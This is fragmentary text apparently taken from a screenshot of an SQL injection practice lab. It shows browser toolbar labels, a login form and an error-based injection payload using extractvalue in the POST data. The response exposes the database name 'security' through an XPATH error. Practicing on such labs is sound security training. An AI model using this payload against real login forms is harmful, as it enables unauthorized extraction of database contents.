 Enable Post data Enable Referrer
uname=aa') and extractvalue(1,concat(0x7e,(select database()))) #&passwd=admin&submit=Submit
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security'